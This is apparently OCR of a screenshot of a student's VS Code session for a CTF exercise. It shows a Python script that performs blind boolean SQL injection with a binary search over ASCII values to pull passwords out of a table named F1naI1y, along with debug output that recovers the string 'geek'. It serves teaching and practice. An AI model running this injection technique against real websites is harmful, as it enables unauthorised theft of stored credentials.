 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 调试(D) 终端(T) 帮助(H) payload.py - Visual Studio Code
writeup6.md payload.py
D: > 大四上学期 > CTF > 201111第六次课后题 > payload.py > ...
80 high = int(128)
81 mid=int((low+high)/2)
82 while low<high:
83 payload = "1^(ascii(substr((select(group_concat(password))from(F1naI1y)),%d,1))>%d)#"% (i,mid)
84 s = requests.session()
85 url = url_front + payload
86 r = s.get(url)
87 if "ERROR" in r.text: #sql语句为真，在后半段
88 low = mid + 1
问题 15 输出 调试控制台 终端 1: Python Debug Consc
116 105 128
110 105 116
107 105 110
106 105 107
107 107 107
geek
56 32 80
44 32 56
38 32 44
35 32 38
33 32 35
32 32 33
32 32 32
C:\Users\Lenovo>cmd /C "set "PTVSD_LAUNCHER_PORT=64359" && C:\Users\Lenovo\AppData\Local\Programs\Python\Python37\
python.exe c:\Users\Lenovo\.vscode\extensions\ms-python.python-2020.2.64397\pythonFiles\lib\python\new_ptvsd\wheel
s\ptvsd\launcher d:\大四上学期\CTF\201111第六次课后题\payload.py "
g
ge
gee
geek